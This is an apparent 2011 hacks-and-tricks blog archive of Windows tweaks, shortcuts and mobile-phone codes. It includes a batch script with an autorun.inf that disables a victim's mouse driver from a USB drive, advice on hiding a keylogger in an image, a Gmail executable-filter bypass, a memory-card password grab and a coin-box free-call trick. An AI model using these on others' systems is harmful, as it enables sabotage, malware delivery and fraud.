Friday, December 23, 2011

Yahoo Chat Commands:

Yahoo Chat Commands:

1) /join [room] go to what ever room you wish

2) /invite [buddys name] sends invitation request

3) /tell [user] [message] private messages a friend

4) /follow [user] follows a friend

5) /stopfollow [user] stop following someone

6) /stopfollow [yourname] to stop them from following you

7) /goto [user] enters the room the user is in

8) /away [off] turn your private messages back on

9) /think [message] (type this to think what you want

10) /ignore [list] list everyone who you are ignoring

11) /ignore add [user] add someone to your ignoring list

12) /ignore [add all] ignores everything going on
Read more

Saturday, December 17, 2011

How to Add a 2GB or higher USB Flash drive to take advantage of Windows Ready Boost (Additional Memory Cache)

Ready Boost is Microsoft's name for using a USB thumb/flash drive to provide some quick access memory the operating system can use as extra RAM. The Ready Boost system can significantly improve system performance.


To set this up:

􀁺 Insert a USB Flash Drive

􀁺 Click Start then Computer

􀁺 Right Click the USB Drive in My Computer

􀁺 Select the Ready Boost Tab

􀁺 Choose Use this device

􀁺 Select as much space as you can free up for RAM usage vs. Storage
Read more

How to Turn off Automatic Disk Defragmentation

Windows Vista and its always-on defragment feature is not really that necessary and can cause system slow down.

Just remember to run a defrag manually every week or so.


To disable this:

􀁺 Click Start then Computer

􀁺 Right Click the C: Drive

􀁺 Click on Properties

􀁺 Select the Tools Tab

􀁺 Click on Defragment Now

􀁺 Uncheck Run on a schedule
Read more

How to Turn off Automatic Windows Defender Operation

Windows Defender real-time protection against malware continues to run despite having Automatic operation disabled.


To disable this feature:

􀁺 Open Control Panel

􀁺 Select Windows Defender

􀁺 Choose Tools from the top menu

􀁺 Select Options

􀁺 Uncheck Auto Start at the bottom of the window
Read more

How to Turn off Windows Search Indexing

Windows Vista search indexing is constantly reviewing files on your system to make their contents available for quick searching.

This is handy, but can severely impact system performance.

To disable constant indexing:

􀁺 Click Start then Computer

􀁺 Right Click the C: Drive

􀁺 On General Tab, Uncheck Index this drive for faster searching

􀁺 On the subsequent dialog box, Select Include subfolders and files
Read more

Friday, December 16, 2011

Check Your Hard Drives Health and solution to fix it

An easy way to find out how to fix hard drive failure is to run the CHKDSK, Check Disk, utility.
This is a Windows application that allows you to scan your hard drive for errors.

Often using this utility alone will allow you to fix hard drive problems and restore the hard drive to its peak performance. This works by marking error zones and instructing your computer to skip over or repair them.

Here is how:

1. Open the Computer folder.

2. Select your hard drive, right click the hard drive icon.

3. Choose Properties.

4. Click the Tools tab.

5. Click the Check Now button.

6. For a thorough repair click "Automatically fix file system errors" and "Scan for
and attempt recovery of bad sectors"

7. If you see new dialog window, click "Schedule disk check" to start.


The solution is to Organize Fragmented Data

How to defragment:

1. Open the Start Menu

2. Click on Computer

3. Right Click your C: drive or your hard drive image.

4. Scroll down to the Properties and Click.

5. In the Properties Menus, Open the Tools menu.

6. Choose Defragment Now.

7. In the Disk Deframenter menu. Click on Defragment.


Take Out the Trash

Now that your files are in order and you have enabled your computer to fix hard drive
errors, its time to clean up your newly defragmented data. All files are stored in one or more places on your hard drive.

Here is how:

1. Click Start.

2. Choose Programs.

3. Open Accessories.

4. Choose System Tools.

5. Click Disk Cleanup.
Read more

Work faster by Managing your startups.



Your excess CPU usage is due to too many programs running in the background. You can cut these to bare bones by alter your msconfig.

Here is how:

1. Open your Start menu.

2. Click Run

3. In the command screen type "msconfig.exe"

4. In the system configuration utility, click either service or startup tab

5. Uncheck all programs that you’re are no longer using.

6. Click OK
Read more

Clear your Windows cache files to speed up services

these are your temporary files. It can grow to a large volume and stop your computer from using RAM properly. In other words, slow it down by preventing it from using free space.

Here is how clean your cache:

1. Quit Internet Explorer, Firefox, or any other web browser.

2. Click Start, click Control Panel, and then double-click Internet Options.

3. On the General tab, click Delete Files under Temporary Internet Files.

4. In the Delete Files dialog box, click to select the Delete all off line content check box , and then click OK.

5. Click OK.
Read more

Thursday, December 15, 2011

How to Assign Keyboard Shortcuts for Programs in windows 7


Application can be assigned a shortcut key in Windows 7.

The application would launch when the combo of keys is pressed which you entered as the Shortcut Key for that application.

To create Shortcut key for any application in Windows 7:

1. Right-click the program icon and select Properties.

2. Select the Shortcut tab

3. Click in Shortcut key textbox

4. Enter the keyboard shortcut for that program.

5. Press OK to exit.

6. Use the Keyboard shortcut combo to launch the application.
Read more

How to Make 'my computer' open faster

The Windows XP operating system automatically searches for attached and network printers and remote drives and folders each time you open 'my computer.'

This can cause a considerable delay before you can actually see the icons.

If you find yourself using 'my computer' often and gritting your teeth at the delay, there is an easy way to speed things up.

Open 'My Computer.'
Go to 'Tools\Folder Options...'Select the view tab and uncheck the
'Automatically search for network folders and printers' box. Click OK.

'My computer' will now open much faster.
Read more

How to Reduce wait time after XP boots


A common performance problem with Windows XP is 'start lag,' in which the operating
system boots up normally, the desktop is visible and usable, but programs will not start, and selecting icons and using the start menu are extremely slow. This can take anywhere from a few seconds to a couple of minutes to clear up, and can make using the operating system extremely frustrating, especially if you are in a hurry after the reboot.

This delay is generally caused by Windows XP's networking services looking for other
computers and advertising their functions over the computer's network connections.
If this problem is driving you nuts, there is a way to reduce or eliminate the delay, though if you are attached to a home network, it will reduce your computer's functionality on that network.

If your computer is not attached to a home network:

Right click on 'my computer' and select 'manage.'
Expand 'services and applications' and select 'services' to open the services window.
Highlight the 'workstation' service, right click and select 'properties.'
Set the 'startup type' dropdown box to 'disabled.' Click 'ok.'

Note that you will need to re-enable the workstation service should you wish to network your PC in the future.

If your computer is part of a home network:

Go to 'start\control panel\network and internet connections\network connections.'
Right click your current network connection (should be 'local area connection' unless you have more than one network adaptor) and select 'properties.'

Uncheck the 'File and Print Sharing' box and press 'ok.'

Note that this will disable your computer's ability to share files and printers over the network, though it should not affect your ability to access such resources on another system.

Enjoy :)
Read more

Send Executables as Attachments in gmail, yahoo, etc hotmail,


When you receive an e-mail from an address that doesn’t end in @gmail.com,
Gmail looks at attachments for file extensions known to be executable (such as .dll, .exe, .vbs, and so on), so if someone sends you one of these file types, their
message will bounce back.

I am taking example of gmail.

This goes for files within ZIP archives as well—Gmail looks inside these for executable extensions and the e-mail bounces back to the sender if it contains any.

Gmail doesn’t look inside other archive formats, such as RAR or ACE, so you might want to use one of these formats instead of going through the hassle of the following workaround.

The trick is very simple..
Simply tell the sender to rename the extension of the file to something
Gmail will allow (such as .jpg), and when you receive the file, rename it back to
the type it really is (for example, change file.jpg to file.exe).

Enjoy :)
Read more

Wednesday, December 14, 2011

Uses of each Special function/ F keys?


F1- Help
F2- Rename
F3- Search
F4- Address Bar
F5- Refresh
F6 or F7- Spelling
F8- Safe Mode
F10- Menu Bar
F11- Resize
F12- Save
Read more

how to stop others to access some websites ? or stop access to some adult websites ?


IF you want to block access to some adult website from your computer the follow above trick.

Suppose you do not want your friends to access the website ‘www.some-adultwebsite.com’,

just add the line ‘127.0.0.1 www.some-adult-website.com’ at the end
of the fle ‘hosts’ found in ‘C:\Windows\system32\drivers\etc\’.

You can open the file using Notepad. If you ever need to access that website later, just delete the line or add a semicolon to the beginning of the line.
Similarly, you can add as many websites as you want to block your computer from accessing.
Read more

Tuesday, December 13, 2011

Twenty Windows 7 Keyboard Shortcuts


From Desktop

 Windows Key + Tab = Aero [press Tab to cycle between Windows]

 Windows Key + E = Windows Explorer is launched.

 Windows Key + R = Run Command is launched.

 Windows Key + F = Search (which is there in previous Windows versions too)

 Windows Key + X = Mobility Center

 Windows Key + L = Lock Computer (It is there from the earlier versions as well)

 Windows Key + U = Ease of Access

 Windows Key + P = Projector

 Windows Key + T = Cycle Super Taskbar Items

 Windows Key + S = OneNote Screen Clipping Tool [requires OneNote]

 Windows Key + M = Minimize All Windows

 Windows Key + D = Show/Hide Desktop

 Windows Key + Up = Maximize Current Window

 Windows Key + Down = Restore Down / Minimize Current Windows

 Windows Key + Left = Tile Current Window to the Left

 Windows Key + Right = Tile Current Windows to the Right [Continue pressing the Left and Right keys to rotate the window as well]

 Windows Key + # = Quicklaunch

 Windows Key + = = Magnifier


From Windows Explorer

 Alt + Up = Go up one level

 Alt + Left/ Right = Back/ Forward
Read more

Some Computer Tips and tricks


Tip #1 - To increase (or decrease) the default font size on your Web browser (so the Web pages you are viewing are easier to read), on the Web browser menu, go to View > Text Size and select the size you want.
The font size will stay this way until you change it.

You can also enlarge the text on any Web page by pressing Ctrl and the plus or minus keys (for bigger or smaller fonts).

Tip #2 - You can tap the Space bar on the keyboard to scroll down on a Web page one screenful at a time. Add the Shift key (Shift + Space bar) to scroll back up. You can also use the arrow keys or the page
up/page down keys on the keyboard to move up and down.

Tip #3 - You can switch or toggle from one open program to the next by pressing Alt key plus the Tab key (Alt+Tab). Also look down at the taskbar at the bottom of the computer screen and any program that you have open will be showing.

Tip #4 - Copying and pasting text If you want to copy some text from a Web site or document and paste it into another document, click on the first word of the text you want and, holding down your left mouse button, drag the cursor over the text you want to copy.

Then hit the Control key (Ctrl) and the letter C on your keyboard. To paste this onto another document (Word, e-mail, etc.), toggle over to that document and hit the Control key (Ctrl) and the letter V on your keyboard. NOTE: If you don’t want to paste the text w/formatting, pictures, etc., instead of hitting CTRL+V, click on Edit on the menu bar of
Word and choose Paste Special and choose unformatted text.

Tip #5 - The most commonly used feature in Internet browsers is the back button. However, all browsers also have a small black down arrow to the right of the back button.
This button allows you to easily see the history of the last 5-10 pages you've visited and quickly get back to them.

This feature is especially helpful for those pesky pages that forward you back to a page each time you press the back button or for when you wish to move back several pages but don't want to have to press the back button several times.
Read more

HOW TO SECURE YOUR WIRELESS NETWORK

Here are 5 quick steps to help you secure your wireless network from unauthorized access.

These steps are provided as general guidelines - for detailed help, please contact your hardware vendor. See the bottom of this page for links to some common wireless networking vendors.

1. Download the latest firmware for your device.

2. Change the administrator password.

3. Change your SSID and turn off SSID Broadcasting

4. Enable WPA

5. Limit access by MAC addresses
Read more


WINDOWS KEY USES


When used in combination with other keys, here’s what you can do:

Windows Key + Tab: Cycle through the buttons in the Task Bar.

Windows Key + D: Minimize or restore all windows

Windows Key + E: Launch Windows Explorer

Windows Key + F: Launch Search for Files

Windows Key + Ctrl + F: Launch Search for Computers

Windows Key + F1: Launch the Help and Support Center

Windows Key + R: Launch the Run dialog box

Windows Key + Pause/Break: Launch System Properties dialog box

Windows Key + M: Minimizes all open windows.

Windows Key + Shift + M: Undo minimize all windows

Windows Key + L: Locks the workstation

Windows Key + U: Launch the Utility Manager

Windows Key + Ctrl + Tab: According to Microsoft: Moves focus from Start, to the
Quick Launch toolbar, to the system tray.
Read more

Trick to Disable Victim's Mouse


Step1: Copy the Batch code into notepad.


Save it as .bat extension (for eg: filename.bat)

NOTE: remove ";" at the end of each code n den save

@echo off
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass";
reg delete %key%;
reg add %key% /v Start /t REG_DWORD /d 4;


Step2: Now open the notepad and copy this code.

Save above code as "autorun.inf"

[autorun]
Open=filename.bat
Action=Mouse Disable


Step 3: Then copy the two files in your pen drive or victim's pen drive.


*How to recover from this attack?

Copy this code into the notepad.
and save it with .bat extension(for eg: filename.bat).

Now final step is to double click this batch file.

NOTE: remove ";" at the end of each code n den save

@echo off
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass";
reg delete %key%;
reg add %key% /v Start /t REG_DWORD /d 1;
Read more

How to Create a FAKE virus


open notepad and copy d below code WITHOUT QUOTES

"X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*"


Save it as Filename.txt,
now scan using your Anti-Virus.

It will detect file as virus and will delete it.
Read more

Handy Tricks - Free call - Free Cricket Updates - Reservation status - Speed Post Report

COIN BOX - Free CALL trick


*Insert Coin

*Press 0,#,#,phone number,*

*Talk,No limit And disconnect, Then u get ur COIN.


To get details of any VECHILE From RTO, send an sms as:

RTO to 56006

Ex: To know the details of the vechile numbered KA-01-H-680 Jst SMS as RTO KA-01-H-
680 To 56006.


Free Cricket Updates

-free cricket update, send an sms as: cri india to 9773300000

Reservation Status

-Railway reservation status, send an sms as: pnr to 9773300000


Get Speed Post Delivery Report on your mobile by sms

SP to 55352

Enjoy
Read more

Forgot your own MOBILE Number ? Find it.


Type the codes and you will get your number if you forgot.

Airtel : *140*1600#

Reliance GSM Mobile Number : *#1#

Idea: *789#

Aircel: *888#

videocon: *1#

Virgin: *1#

Docomo: *1#

vodafone: *555*0#

Bsnl: 24365
Read more

Send free Anonymous msg (fake sms) to anyone.

To send free sms without showing your identity , go to -

www.foosms.com

www.fakemytext.com

www.m.frenGo.com

www.aflatoon.com
Read more

Best Downloading Sites and Free calling websites

Best Downloading Sites:

waptrick.com

zedge.com

indianwap.mobi

downloadwap.com

getjar.com

Tagtag.com


Free calling websites

>m.talki.me

>m.tabrio.com

>m.jaxtr.com

>m.gizmos.com

>m.ibibo.com

>m.migg33.com

>m.nimbuzz.com


Absolutely Free MOBILE Downloads Like MP3 Songs, VIDEOS, Mobile GAMES, THEMES &
WALLPAPERS SOFTWARES, RINGTONES

www.SpicyMob.com
Read more

How to transfer Balance ? -IDEA and Vodafone balance transfer trick:

The trick will tranfer the recharge ammount to specified mobile number.

For Idea Users :

Dial *567**#
Ex: *567*1234567890*100# CALL

For Vodafone users :

VODAFONE balance transfer trick:
sms TRAN to 144
EX: TRAN 100 1234567890 144

Enjoy.
Read more

China mobile secret codes


These are some China mobile phone secret codes which might come handy.

Default user code- 1122,3344,1234,5676

Engineer mode- *#110*01#

Restore settings- *#987*99#

LCD- *#369#

*# 77218114#

*#881188#

*#94267357#

*#9426*357#

*#19912006#

*#3646633#
Read more

How to Hack memory card password s60 ?


To Hack memory card password ,

>open C:\System by using any file explore (where 'C:\' is ur memcard drive letter)

>rename 'mmcstore'as 'mmcstore.txt'

>open file & c d password.


Note : you will require a file explorer to apply this trick which is freely available on net.
Read more

SAMSUNG Mobile SECRET COdes


Some secret codes of samsung mobile phones.

New Mene- *#8999*8378#

Test Menu- *#4777*8665#

GPRS Tool- *#8999*523#

LCD Brightness- *#8999*377#

Error Menu- *#8999*327#

Battery Status & Memory Capacity- *#9998*246#

Vibration test- *#9998*842# (or) *#8999*842#

Ringtone test- *#9998*289#

Version - *#0837#

Battry Info - *#0228#

GPRS Tool - *#4777*8665#

Call List - *#2255#

Firmware - *#1234#


Enjoy
Read more

Get ur NOKIA phone Unlock Code

How to Get NOKIA phone Unlock Code ?

>Go 2 http://www.nokialockcode.com/calculate.php

>Enter ur IMEI no.

>Get ur unlock code

(or)

>Go 2 http://nokialockcode.com/mastercode.php

> You can get the unlock code for the Nokia DCT phone and Nokia DCT Master reset code from the site www.unlock-free.com and unlock it from Network lock and security lock.
Read more

Airtel Trick : Know Your Friends Balance, Get Your PUK number,Recharge Talktime Details, Missed Call Details


The above trick is for airtel users

-To know your friends balance, send an sms as: RBAL to 121

-To get ur PUK number, send an sms as: to 785

-To get Recharge TT details, send an sms as: MRP to 405

-Missed call from an unkown number in airtel? get the location and the operator right away, Send an sms as: FIND to 56060


Enjoy :)
Read more

Send UNLIMITED SMS with ur own identity using websites:


This are some popular websites which will allow you to send sms with your own identity

-way2sms.com

-160by2.com

-smsgupshop.com

-mycantos.com

-freesms8.com

-mjoy.com

-foosms.com

-smslife.in

-text4free.com

-allindiasms.com

-ismsmessages.com

-kathiyavad.com

-jijasali.com

-freesmsfun.com


Enjoy :)
Read more

Hiding files using Steganography (Technique To Information Hiding) trick


Steganography is the technique to place text or any other content behind the images. This is generally performed by the Terrorists to Hide the Secret messages behind the images and conveying the message via sending the Image via Internet.

The Trick :

Let us say we have file named image.jpg and hello.txt.

So for hiding the text behind the image

> Go to run

>cmd

>Type

copy /b image.jpg+hello.txt Final.jpg


Final.jpg is the image behind which text file has hidden.
So in this way you can hide any contents like rar,exe files.
You can also send keylogger to your victim by using this way.
To view the hidden text file > Right click on Final.jpg, open it with notepad, go to
the end of file.
Text will be written in last line.
Read more

Useful Windows Tricks


Add ur folder into send option,


-Copy shortcut of ur desired folder

-paste it into

-C:/Documents and settings//sendto

-Paste it into dis folder


Open Programs Automatic on Boot Up


>Right click START button click open

>Double-click on Programs & then on Startup

> Drag ur fav in that window


WINDOWS HIDDEN TOOLS Type all Keywords in RUN:


1. Charmap.exe

2. Syskey.exe

3. Gpedit.exe

4. Sndvol32.exe

5. Eudcedit.exe


Easy Way 2 Open Control Panel


- Go 2 Run

- Type: Control

- Press Enter


Lock ur Desktop

>Press the Windows key & L key (WinKey+L)

or

>create a new shortcut rundll32.exe user32.dll,LockWorkStation


Enjoy some cool Tricks.
Read more

In windows you can’t create a folder with these names

CON => corresponds to the console,
PRN,
AUX,
NUL,
LPT1 => corresponds to printer,
LPT2,
LPT3,..., LPT9
COM1,
COM2,
COM3,..., COM9
U cannot create since these are reserved by window based operating system.
Read more

How to Turn Off all system beps


Follow Above steps to do it :

-go 2 start>Run>Regedit
-Go 2 HKEY_CURRENT_USER\Control Panel\Sound
-Edit the key Beep and give it a value NO or 0.
Read more

How to create your own icon

To create your own ICON follow above steps

>Go to Paint
>Open image
>Resize it to 32*32 as size & pixels
>save as "filename.ico" & use it as icon.
Read more

Monday, December 12, 2011

How to Reduce the Wait Time in windows ?


You can reduce the amount of time that Windows XP waits for those applications and
processes to close before Windows XP kills them.

1. Open registry editor by typing regedit in run.

2. Navigate to HKEY_USERS\.DEFAULT\Control Panel\Desktop.
Set the WaitToKillAppTimeout and set the value to 1000. Select the HungAppTimeout
\newline value and set it to 1000 as well.

3. Navigate to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control.
Select the WaitToKillServiceTimeout value and set it to 10000.

4. Close the Registry Editor.
Read more

Automatically Killing Tasks on Shutdown


When You start to shut down the computer, you wait a few moments,
and then you see a dialog box asking if you want to kill an application or service that
is running.

Instead of prompting you, you can make Windows XP take care of the kill
task automatically.

Here's how you do it:

1. Open the Registry Editor by typing regedit in Run.

2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop.

3. Highlight the value AutoEndTasks and change the value to 1.

4. Close the Registry Editor.
Read more

How to Use Your Keyboard if Your Mouse Goes Dead or stops working

If your mouse is not functioning, don't panic. You can use your keyboard to move around the Windows XP desktop. The keys to get used to are the Windows key, the arrow keys, and the Enter key.

• Press the Windows key.

• Press the up arrow key one time to highlight Shut Down, and then press Enter.

• Press the up and down arrow key to select Shut Down from the menu, and then press Enter.

• Use your Esc key to cancel.
Read more

How to Show Hidden Program or System Files


Showing hidden files can come in handy when,

for example, say you've tried to delete everything from a floppy disk and the disk properties still indicate 100K of disk space is being used by hidden files.

• On the Tools menu in Windows Explorer, click Folder Options.

• Click the View tab.

• Under Hidden files and folders, click Show hidden files and folders.


Note: To access Windows Explorer, click Start, point to All Programs, and then click Windows Explorer.
Read more

Protect Your Files During a Power Outage


If the power goes out while your computer is on standby, you lose whatever is in memory. If you have any unsaved documents, for example, they’re gone.

With an uninterruptible power supply (UPS), however, you can prevent data loss during blackouts. Although the blackout might last longer than the battery run time provided by the UPS, you can prevent loss, even if your computer happens to be on standby and you’re away when the power goes out.

Enable hibernation. (Click Start, click Control Panel, click Performance and Maintenance, and then click Power Options. On the Hibernate tab, select Enable Hibernate Support.

Specify a time for the computer to switch to hibernation. This should be less than the battery run time. (On the Power Schemes tab, set a time for System Hibernate under Running On Batteries.)
Read more

New way to Shutdown XP Faster


Like previous versions of windows, it takes long time to restart or shutdown windows XP when the "Exit Windows" sound is enabled.

To solve this problem you must disable this useless sound.

• Click Start button.

• Go to settings > Control Panel > Sound, Speech and Audio devices > Sounds and Audio Devices > Sounds.

• Then under program events and windows menu click on "Exit Windows" sub-menu and highlight it. Now from sounds you can select, choose "none" and then click Apply and OK.
Now you should see some improvements when shutting down your system.
Read more

Stop Jerky Graphics when connected to LAN


If you are connected to a LAN and have problems with jerky graphics, this might be the solution:

• Right-click "My Computer".

• Select "Manage".

• Click on "Device Manager".

• Double-click on your NIC under "Network Adapters".

• In the new window, select the "Advanced" tab.

• Select "Connection Type" and manually set the value of your NIC. (Not "Auto Sense"
which is default.).

• You should reboot.
Read more

How to Modify Settings to Improve Performance of windows


Windows XP uses processor time to handle system performance according to default settings, which can be adjusted for your computing needs.

Also, settings that govern visual effects enhance the appearance of the Windows XP interface, but can slow down performance.
You can fine–tune settings in Windows XP Professional to improve performance:
• Right–click My Computer, and then click Properties.

• Click the Advanced tab, and in the Performance area, click Settings.

• On the Visual Effects tab, click the Custom radio button, and then select which UI features to disable to improve performance.

• Click the Advanced tab, and in the Processor scheduling area, click the Background services radio button.
Selecting this option means that background tasks that you want to run while you work, such as backup utilities or print jobs, will share processor time equally with programs.


You may need to be logged on as an Administrator to make these changes.
Note that applying these settings may change your current desktop theme.
Read more

How to Stop Password Expiration


After you have run Windows XP for a while, you may receive this message when you log on: "Your password will expire in 14 days!".

By default, Windows XP is set up with passwords which will expire after 42 days. And 14 days in advance, Windows will start warning you of this fact.

• Go to Start > Run > type control userpasswords2

• Select the Advanced tab in the User Accounts window.

• Press the Advanced button below the Advanced user management header.

• Select Users in the Local Users and Groups.

• In the right pane, right-click the user name for which you want to change the setting, and select Properties.

• On the General tab, check Password never expires.

• Click Apply and OK (all the way out).
Read more

Increase Your Cable Modem or DSL Speed in XP


This tweak is for broad band cable connections on stand alone machines with WinXP professional version - might work on Home version also.

It may also work with networked machines as well. This tweak assumes that you have let WinXP create a connection on install for your cable modem/NIC combination and that your connection has tcp/ip - QoS - file and print sharing - and client for Microsoft networks , only, installed.

It also assumes that WinXP will detect your NIC and has in-box drivers for it. If it doesn't do not try this.
• In the "My Network Places" properties (right-click on the desktop icon and choose properties), highlight the connection then at the menu bar choose "Advanced" then "Advanced Settings".
Uncheck the two boxes in the lower half for the bindings for File and Printer sharing and Client for MS networks. Click OK.

• From the Windows XP CD in the support directory from the support cab, extract the file netcap.exe and place it in a directory on your hard drive or even in the root of your C:\ drive.

• Next, open up a command prompt window and change directories to where you put netcap.exe. then type "netcap/?".
It will list some commands that are available for netcap and a netmon driver will be installed. At the bottom you will see your adapters.
You should see two of them if using a 3Com card. One will be for LAN and the other will be for WAN something or other.

• Next type "netcap/Remove". This will remove the netmon driver.

• Open up Control Panel->System->Dev Man and look at your network adapters. You should now see two of them and one will have a yellow ! on it. Right-click on the one without the yellow ! and choose uninstall. YES! You are uninstalling your network adapter, continue with the uninstall. Do not restart yet.

• Check your connection properties to make sure that no connection exists. If you get a wizard just cancel out of it. Now re-start the machine.

• After re-start go to your connection properties again and you should have a new connection called "Local area connection 2". Highlight the connection, then at the menu bar choose "Advanced" then "Advanced Settings". Uncheck the two boxes in the lower half for the bindings for File and Printer sharing and Client for MS networks. Click OK.

• Choose connection properties and uncheck the "QOS" box.

• Re-start the machine.

After restart enjoy the increased responsiveness of IE, faster page loading, and a connection speed boost.


Why it works, it seems that windows XP, in its zeal to make sure every base is covered installs two separate versions of the NIC card. One you do not normally see in any properties.
Remember the "netcap/?" command above showing two different adapters? The LAN one is the one you see. The invisible one loads everything down and its like your running two separate cards together, sharing a connection among two cards, this method breaks this "bond" and allows the NIC to run un-hindered.
Read more

Turn Off CD Auto Play


• Open My Computer.

• Right-click on your CD-ROM and choose Properties.

• Click on the Auto Play tab.

• In the drop down box you can choose the action for each choice shown in the drop down box.

• or Go to Start > Run > type gpedit.msc

• Go to Computer Config > Administrative Template > System.

• Double-click Turn off Autoplay.

• Enable it.
Read more

You Can Bypass the Recycle Bin On the Fly.

To bypass the Recycle Bin on a one-time basis, when you are deleting a file (or a group of selected files):

• Press and hold down the shift-key while you press the del-key (or use the delete command).
You receive the following confirmation-request message: Are you sure you want to send to the Recycle Bin?

Click ok and you are done.
File will be deleted permanently.
Read more

Do Not Highlight Newly Installed Programs

Tired of that annoying little window that pops up to tell you that new software is installed? If it gets in the way when you’re logging off, turn it off completely.
To do this:

• Click Start, right-click at the top of the Start menu where your name is displayed, and then click Properties.

• In the Taskbar and Start Menu Properties dialog box, on the Start Menu tab, click Customize.

• Click the Advanced tab, and then clear the Highlight newly installed programs check box.

• Click OK, and then click OK again.
Read more

How to Change Drive Letters in Windows XP

When you add drives to your computer, such as an extra hard drive, a CD drive, or a storage device that corresponds to a drive, Windows automatically assigns letters to the drives.

However, this assignment might not suit your system; for example, you might have mapped a network drive to the same letter that Windows assigns to a new drive.

When you want to change drive letters,
Follow these steps:
• Right-click My Computer, and then click Manage.

• Under Computer Management, click Disk Management. In the right pane, you’ll see your drives listed. CD-ROM drives are listed at the bottom of the pane.

• Right-click the drive or device you want to change, and then click Change Drive Letter and Paths.

• Click Change, click Assign the following drive letter, click the drive letter you want to assign, and then click OK.


Enjoy
Read more

Load Internet Explorer the Fast, Auto Logon, Remove Messenger Trick

Load Internet Explorer the Fastest Way Possible

• Edit your link to start Internet Explorer to have -nohome after it. For Example: "C:\Program Files\Internet Explorer\IEXPLORE.EXE" -nohome

This will load internet explorer very fast because it does not load a web page while it is loading.
If you want to go to your homepage after it is loaded, just click on the home button.

Remove Messenger

• Go to Start/Run, and type: "rundll32 setupapi,InstallHinfSection BLC.Remove 128 %SystemRoot%\INF\msmsgs.inf"

Auto Login
• Go to Start/Run, and type 'control userpasswords2'.

• From Users Tab, Uncheck "Users must enter ...."

• A dialog will allow setting a user and password to be used automatically.
Read more

Performance Increase Through My Computer

Easy enough tweak to usually find out about it on your own, but still, some of us still don't find it right away.

So here it is:
• Start > right-click on My Computer and select Properties.

• Click on the "Advanced" tab.

• See the "Performance" section? Click "Settings".

Disable the following:
Fade or slide menus into view
Fade or slide ToolTips into view
Fade out menu items after clicking
Show Shadows under menus
Slide open combo boxes
Slide taskbar buttons
Use a background image for each folder type
Use common tasks in folders


There, now Windows will still look nice and perform faster.
Read more

How to Remove Hibernation File

If you do not use hibernation, make sure you do not have it enabled, which reserves disk space equal to your RAM.

If you have a hidden file on the root directory of your C-drive called hiberfil.sys, hibernation is enabled.

To remove that file:

• Go to Control Panel, select Performance and Maintenance, Power Options, Hibernate tab, and uncheck the Enable hibernation box.
Read more

Clean Your Prefetch to Improve Performance of system

This is a unique technique for Windows XP.
We know that it is necessary to scrub registry and TEMP files for Win9X/ME/2000 periodically. Prefetch is a new and very useful technique in Windows XP.
However, after using XP some time, the prefetch directory can get full of junk and obsolete links in the Prefetch catalog, which can slow down your computer noticeably.

• Open C(system drive):/windows/prefetch, delete those junk and obsolete files, reboot. It is recommended that you do this every month.
Read more

Turn Off Indexing to Speed Up XP

Windows XP keeps a record of all files on the hard disk so when you do a search on the hard drive it is faster.
There is a downside to this and because the computer has to index all files, it will slow down normal file commands like open, close, etc.
If you do not do a whole lot of searches on your hard drive then you may want to turn this feature off:

• Open My Computer.

• Right-click your hard drive icon and select Properties.

• At the bottom of the window you'll see "Allow indexing service to index this disk for faster searches," uncheck this and click ok.

• A new window will pop up and select Apply to all folders and subfolders.
It will take a minute or two for the changes to take affect but then you should enjoy slightly faster performance.


Enjoy @hacksandtrickz.
Read more

Slow Network Access Not Always Due to Scheduled Tasks Check

If you have very slow access to your network computers through "My Network Places" and have already deleted the Registry entry calling for a check of Scheduled Tasks on the other network computers (documented elsewhere on this site) AND you have multiple network adaptors (i.e. a cable or DSL connection through one NIC and an internal network using a second NIC) check the following:
• Right-click on "My Network Places", go to Properties.

• Right-click on the NIC that your cable/DSL connects to, and choose Properties.

• Select Internet Protocol (TCP/IP), and click on Properties.

• Click on "Advanced", go to "WINS" tab, and chose Disable NetBios over TCP/IP.

• When you are back at your Network Connections page, right-click on the Broadband selection.

• Choose "Properties", click on the Networking tab.
• Again, choose TCP/IP, Properties, Advanced, WINS, and select "disable NetBios over TCP/IP".


Enjoy @hacksandtricks
Read more

Disable XP Boot Logo

It is possible to disable the XP splash screen, which will slightly speed up the overall boot process.
Be aware that removing the splash screen will also cause you not to see any boot-up messages that might come up (chkdsk, convert ... ), but if your system runs without any problems then it should not matter.

• Edit boot.ini.

• Add " /noguiboot" right after "/fastdetect".


Upon restarting, the splash screen will be gone. It can be re-enabled by removing the new switch.
Read more

Easy Way to Adjust LargeSystemCache

In Windows XP, all you have to do is:

• Right-click My Computer.

• Select Properties.

• Click Advanced.

• Choose Performance.

• Click Advanced again.

• Select either Programs or System Cache under Memory Usage. Programs = 0 for the registry tweak equivalent System Cache = 1 for the registry tweak equivalent

• On NT Server (in this case XP), the Large System Cache option is enabled, but disabled on Workstation. The two different settings effect how the cache manager allocates free memory. If the Large Cache option is on, the manager marks all the free memory, which isn't being used by the system and/or applications, as freely available for disk caching.

• On the flip-side (with a small cache), the manager instead only sets aside 4MB of memory for disk caching in an attempt to accelerate the launch of applications. Or in a more technical approach, if enabled the system will favor system-cache working sets over process working sets (with a working set basically being the memory used by components of a process).
Read more

Turn Off System Restore to Save Space

By default,
Windows XP keeps a backup of system files in the System Volume Information folder.
This can eat up valuable space on your hard drive.
If you don't want Windows to back up your system files:

• Open the Control Panel.
• Double-click on System.
• Click the System Restore tab.
• Check "Turn off System Restore on all drives".
• Hit Apply.

• You may now delete the System Volume Information folder.
Warning! If you turn this off you will not be able to use Windows System Restore to restore your system in case of failure.
Read more

Easily Disable Messenger

Go into: C:/Program Files/Messenger.
Rename the Messenger folder to "MessengerOFF".
This does not slow down Outlook Express or hinder system performance.

Enjoy.

Hacksandtricks.blogspot.com
Read more

Make your computer super fast | Hacking Tips and Trickz

Read more

Sunday, December 11, 2011

How to Change text on windows XP start up button

Step 1 - Modify Explorer.exe File

In order to make the changes, the file explorer.exe located at C:\Windows needs to be edited. Since explorer.exe is a binary file it requires a special editor. For purposes of this article I have used Resource Hacker. Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Microsoft Windows 95/98/ME, Windows NT, Windows 2000 and Windows XP operating systems.

get this from RES HACK [Click Here]

